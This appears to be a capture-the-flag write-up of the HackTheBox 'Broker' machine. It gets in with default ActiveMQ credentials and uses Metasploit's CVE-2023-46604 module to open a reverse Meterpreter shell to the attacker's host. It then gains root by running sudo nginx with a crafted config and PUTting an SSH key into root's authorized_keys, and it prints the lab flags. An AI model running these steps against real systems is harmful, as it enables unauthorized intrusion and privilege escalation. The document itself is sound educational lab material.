Broker
HackTheBox Easy Machine Broker
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
┌──(kali㉿kali)-[~/Downloads/HTB/Broken]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.11.243
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-05 20:47 IST
Warning: 10.10.11.243 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.243
Host is up (0.17s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-server-header: nginx/1.18.0 (Ubuntu)
1883/tcp open mqtt
|_mqtt-subscribe: Failed to receive control packet from server.
4032/tcp filtered vrts-auth-port
5672/tcp open amqp?
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| AMQP
| AMQP
| amqp:decode-error
|_ 7Connection from client using unsupported AMQP attempted
8161/tcp open http Jetty 9.4.39.v20210325
|_http-title: Error 401 Unauthorized
|_http-server-header: Jetty(9.4.39.v20210325)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
15379/tcp filtered unknown
15994/tcp filtered unknown
43549/tcp open tcpwrapped
55093/tcp filtered unknown
57897/tcp filtered unknown
61613/tcp open stomp Apache ActiveMQ
| fingerprint-strings:
| HELP4STOMP:
| ERROR
| content-type:text/plain
| message:Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
| org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
| org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
| org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
| org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_ java.lang.Thread.run(Thread.java:750)
61614/tcp open http Jetty 9.4.39.v20210325
|_http-title: Site does not have a title.
|_http-server-header: Jetty(9.4.39.v20210325)
| http-methods:
|_ Potentially risky methods: TRACE
61616/tcp open apachemq ActiveMQ OpenWire transport
| fingerprint-strings:
| NULL:
| ActiveMQ
| TcpNoDelayEnabled
| SizePrefixDisabled
| CacheSize
| ProviderName
| ActiveMQ
| StackTraceEnabled
| PlatformDetails
| Java
| CacheEnabled
| TightEncodingEnabled
| MaxFrameSize
| MaxInactivityDuration
| MaxInactivityDurationInitalDelay
| ProviderVersion
|_ 5.15.15
3 services unrecognized despite returning data.
Web Enumeration ⤵️
I checked port 80 and I encounterd with a login popup , I tried admin : admin and I am in →
Found out that this site is of ActiveMQ and running on version 5.15.15 I checked online about any vulnerability and I got one CVE 2023-46604 .
I got an exploit module from this reference and information →
Critical Vulnerability: Exploitation of Apache ActiveMQ CVE-2023-46604
I searched on metasploit about activemq and I got the one which I wanted →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
┌──(kali㉿kali)-[~/Downloads/HTB/Broken]
└─$ msfconsole -q
search activemq
msf6 > search activemq
Matching Modules
=========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_activemq_upload_jsp 2016-06-01 excellent No ActiveMQ web shell upload
1 exploit/windows/http/apache_activemq_traversal_upload 2015-08-19 excellent Yes Apache ActiveMQ 5.x-5.11.1 directory or files bruteforcing Shell Upload
2 auxiliary/scanner/http/apache_activemq_traversal normal No Apache ActiveMQ directory or files bruteforcing
3 auxiliary/scanner/http/apache_activemq_source_disclosure normal No Apache ActiveMQ JSP Files Source Disclosure
4 exploit/multi/misc/apache_activemq_rce_cve_2023_46604 2023-10-27 excellent Yes Apache ActiveMQ Unauthenticated Remote Code Execution
5 exploit/windows/browser/samsung_security_manager_put 2016-08-05 excellent No Samsung Security Manager 1.4 ActiveMQ Broker Service PUT Method Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/browser/samsung_security_manager_put
msf6 >
msf6 > use exploit/multi/misc/apache_activemq_rce_cve_2023_46604
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > options
Module options (exploit/multi/misc/apache_activemq_rce_cve_2023_46604):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 61616 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/windows/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND CERTUTIL yes Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME fNZjDBukaLtz no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR %TEMP% yes Remote writable dir to store payload; cannot contain spaces.
LHOST 10.0.2.77 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) >
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > show targets
Exploit targets:
==========
Id Name
-- ----
=> 0 Windows
1 Linux
2 Unix
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set target 1
target => 1
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set FETCH_WRITABLE_DIR /tmp
FETCH_WRITABLE_DIR => /tmp
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set LHOST tun0
LHOST => 10.10.14.86
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set RHOSTS 10.10.11.243
RHOSTS => 10.10.11.243
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set SRVPORT 9000
SRVPORT => 8000
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set FETCH_SRVPORT 9001
FETCH_SRVPORT => 8000
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set payload cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > options
Module options (exploit/multi/misc/apache_activemq_rce_cve_2023_46604):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.11.243 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 61616 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 9000 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND CERTUTIL yes Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME czuIaEfmS no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 9001 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /tmp yes Remote writable dir to store payload; cannot contain spaces.
LHOST 10.10.14.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > run
[*] Started reverse TCP handler on 10.10.14.86:4444
[*] 10.10.11.243:61616 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.10.11.243:61616 - The target appears to be vulnerable. Apache ActiveMQ 5.15.15
[*] 10.10.11.243:61616 - Using URL: http://10.10.14.86:9000/JT6achMbwqF
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] Sending stage (3045380 bytes) to 10.10.11.243
[*] Meterpreter session 1 opened (10.10.14.86:4444 -> 10.10.11.243:35206) at 2023-12-07 14:12:09 +0530
[*] 10.10.11.243:61616 - Server stopped.
meterpreter > getuid
Server username: activemq
meterpreter > shell
Process 1408 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$ id
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd ~
cd ~
activemq@broker:~$ ls -al
ls -al
total 32
drwxr-x--- 4 activemq activemq 4096 Nov 7 08:44 .
drwxr-xr-x 3 root root 4096 Nov 6 01:18 ..
lrwxrwxrwx 1 root root 9 Nov 5 04:14 .bash_history -> /dev/null
-rw-r--r-- 1 activemq activemq 220 Nov 5 00:15 .bash_logout
-rw-r--r-- 1 activemq activemq 3771 Nov 5 00:15 .bashrc
drwx------ 2 activemq activemq 4096 Nov 7 06:46 .cache
drwxrwxr-x 3 activemq activemq 4096 Nov 7 08:17 .local
-rw-r--r-- 1 activemq activemq 807 Nov 5 00:15 .profile
-rw-r----- 1 root activemq 33 Dec 7 05:12 user.txt
activemq@broker:~$ cat user.txt
cat user.txt
8b28b04cd22b96690da1f568923ad4a7
activemq@broker:~$
Now I got the shell so lets dig deeper to get the root access →
1
2
3
4
5
6
7
8
9
10
activemq@broker:~$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User activemq may run the following commands on broker:
(ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:~$
I have to exploit the nginx service to gain access as root and for that I need to use the methedology of Zimbra exploit .
And with that similar method I am going to create another nginx configuration file and run it as root so that I will have some listening port open as nginx connection through root privileges and I will be able to access the listing of files as a root user through that port .
1
2
3
4
5
6
activemq@broker:~$ find / -name nginx.conf -type f 2>/dev/null
find / -name nginx.conf -type f 2>/dev/null
/etc/nginx/nginx.conf
activemq@broker:~$ cp /etc/nginx/nginx.conf /dev/shm/nginx.conf
cp /etc/nginx/nginx.conf /dev/shm/nginx.conf
activemq@broker:~$
Now I have another nginx.conf file that will be my working nginx configurations in it like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
user root;
events {
worker_connections 778;
}
http {
server {
listen 4444;
root /;
autoindex on;
dav_methods PUT;
}
}
- The first line
user root;specifies the user that runs the Nginx worker processes. In this case, it is the root user, which is not recommended for security reasons. - The
eventsblock contains settings that affect how Nginx handles connections from clients. Theworker_connections 778;directive sets the maximum number of simultaneous connections that each worker process can handle. - The
httpblock contains settings that apply to the HTTP protocol, such as compression, caching, logging, etc. It also contains one or moreserverblocks, which define virtual servers that listen for requests on specific ports and serve content based on the request URI. - The
serverblock in this file has the following directives:[listen 4444;tells Nginx to listen for HTTP requests on port 4444](https://medium.com/adrixus/beginners-guide-to-nginx-configuration-files-527fcd6d5efd).root /;sets the root directory for requests that do not match any other location. In this case, it is the root of the file system, which is also not recommended for security reasons.autoindex on;enables directory listing for requests that end with a slash.dav_methods PUT;allows clients to upload files to the server using the HTTP PUT method.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
activemq@broker:~$ nano /dev/shm/nginx.conf
activemq@broker:~$ cat /dev/shm/nginx.conf
user root;
events {
worker_connections 778;
}
http {
server {
listen 4444;
root /;
autoindex on;
dav_methods PUT;
}
}
activemq@broker:~$ sudo nginx -c /dev/shm/nginx.conf
activemq@broker:~$

Lets check the active network connections →
Now lets curl the root directory and see if we can getback the index of root directory →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
activemq@broker:~$ curl http://localhost:4444/
<html>
<head><title>Index of /</title></head>
<body>
<h1>Index of /</h1><hr><pre><a href="../">../</a>
<a href="bin/">bin/</a> 06-Nov-2023 01:10 -
<a href="boot/">boot/</a> 06-Nov-2023 01:38 -
<a href="dev/">dev/</a> 05-Dec-2023 05:12 -
<a href="etc/">etc/</a> 07-Nov-2023 06:53 -
<a href="home/">home/</a> 06-Nov-2023 01:18 -
<a href="lib/">lib/</a> 06-Nov-2023 00:57 -
<a href="lib32/">lib32/</a> 17-Feb-2023 17:19 -
<a href="lib64/">lib64/</a> 05-Nov-2023 02:36 -
<a href="libx32/">libx32/</a> 17-Feb-2023 17:19 -
<a href="lost%2Bfound/">lost+found/</a> 27-Apr-2023 15:40 -
<a href="media/">media/</a> 06-Nov-2023 01:18 -
<a href="mnt/">mnt/</a> 17-Feb-2023 17:19 -
<a href="opt/">opt/</a> 06-Nov-2023 01:18 -
<a href="proc/">proc/</a> 05-Dec-2023 05:12 -
<a href="root/">root/</a> 07-Nov-2023 08:40 -
<a href="run/">run/</a> 05-Dec-2023 15:49 -
<a href="sbin/">sbin/</a> 06-Nov-2023 01:10 -
<a href="srv/">srv/</a> 06-Nov-2023 01:18 -
<a href="sys/">sys/</a> 05-Dec-2023 05:12 -
<a href="tmp/">tmp/</a> 05-Dec-2023 16:40 -
<a href="usr/">usr/</a> 17-Feb-2023 17:19 -
<a href="var/">var/</a> 05-Nov-2023 01:43 -
</pre><hr></body>
</html>
activemq@broker:~$
I can list all the root directories through curl command , But for the shell access I have to include some files in root directory so that I can have too accessed shell →
So here , I need to create the ssh keys for user active and include its public key into the authorized_keys of root directory →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
activemq@broker:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa):
Created directory '/home/activemq/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/activemq/.ssh/id_rsa
Your public key has been saved in /home/activemq/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:TJRFkyyDmwnJ09Lqo/SOhi3DVl3G4C/aHrRcH/xys5A activemq@broker
The key israndomart image is:
+---[RSA 3072]----+
| . + ..=+. |
| *.+.+ o. |
| .=o+.o |
| ..+*. |
| ...+.So |
| ..=oo.. + |
|.+.oo=. E + |
|+o+o... + o |
|.+..o. . |
+----[SHA256]-----+
activemq@broker:~$ cat .ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC6MyuBf04hSwdaOAuqjPI927NJd5GpSSE0zviwqLKynkZynHnEq2mg5DKzg3wTJEEG+Wci1+KG6k5dWb8QMb+sTFm
sDkriGAhKyBSRz8avSrpKaFZEkUELhQm4FeU6ai2fZRFsk0k41OglwySCCYDLjf9M55WrYzwzqb0nO+gpR41QEQ6r7JwjmFAlZ360BM697bm4n0wERK6AunVpA30PZW
V4fSiIZTu2aUBvD6fSu7GpJjyQSW10xhzwoZ4rJiCnw49oeKjswm2l5/lhc35cskt9+jJFc0mnLyy5aKxAcV2oyhtYUJEuSkZY+JIvURvzbvjdAZVadbJ11YUO4KZLq
lJbKdTSpUkFydGNzm97Rjw+Lw+gUcaeSnozXkWAB/uSdGIeY9Q2d2SNrcW98WQr8HFcPNxziyD+RmWuFyG7O9mcpg3p9fu6+Yb80NoeUijpVXbEtgKoQw7HlOPByz4M
G5nCLBqwGzm5rAZAnkbNOzAcuUOyyhyPx7fPhpoFHoU= activemq@broker
activemq@broker:~$
Now lets include this public key into the root directory of authorized_keys →
1
activemq@broker:~$ curl -X PUT localhost:4444/root/.ssh/authorized_keys -d 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH8CvbWjICUQPx9sPrrAEKKfKzknXl4HouC2C0K3eSn/iSWrHBjyP9M9hZzNu80yvnjPcPwIbiPF7yrKzjuBgzEjUGxsgwkKaSG6sFiFPW/KIKDUTMCV6NeV0d9KvxQSlaXmDKQ2HNBKklegKzaQZVGh1kf4rz+dvkezN9hKFgz7gCDGOfiPPwJYpnd7fKRhmT48/B19rQenOxhduc5avIpJbe9CrV0waa3jjy54Fjeqcd4xg5MFSDvT9IlcNYtTOS0rMYVfnJHaJJW8W0E+v6XyjCmWzOangeiERCP5o3CKFN7WzFcfgXC7yt0CK4HuOHFhVu+yxfD0KpZitzqvjAP7ZA/lYj8O74uPsRUvWQM8M1vpelERuekAoQo4iFnZ2UzuTUCkPA9Yujn+It5LiKpGFy/dGl95cIr2Os7smF4L/a7M2wbKHGutqe/RQDKdD49QyJ0DabTx+QzyjeC5IhOTdDgBY1HpnZ/HuUgRpUMSkfRDuEc4GLGmCY5i/Suo0= activemq@broker'
Let’s check through login it as root user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
activemq@broker:~$ chmod 600 ~/.ssh/id_rsa
activemq@broker:~$ ssh -i ~/.ssh/id_rsa root@localhost
The authenticity of host 'localhost (127.0.0.1)' can not be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
...
...
root@broker:~# whoami
root
root@broker:~# id
uid=0(root) gid=0(root) groups=0(root)
root@broker:~# cd /root
root@broker:~# ls -al
total 36
drwx------ 5 root root 4096 Nov 7 08:40 .
drwxr-xr-x 18 root root 4096 Nov 6 01:18 ..
lrwxrwxrwx 1 root root 9 Apr 27 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Apr 27 2023 .cache
-rwxr-xr-x 1 root root 517 Nov 7 08:15 cleanup.sh
drwxr-xr-x 3 root root 4096 Apr 27 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Dec 7 09:29 root.txt
drwx------ 2 root root 4096 Dec 7 09:38 .ssh
root@broker:~# cat root.txt
1d19bc37b08665582e06c84e83e69aac
root@broker:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:bd:5d brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.243/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:bd5d/64 scope global dynamic mngtmpaddr
valid_lft 86395sec preferred_lft 14395sec
inet6 fe80::250:56ff:feb9:bd5d/64 scope link
valid_lft forever preferred_lft forever
root@broker:~# hostname
broker
root@broker:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !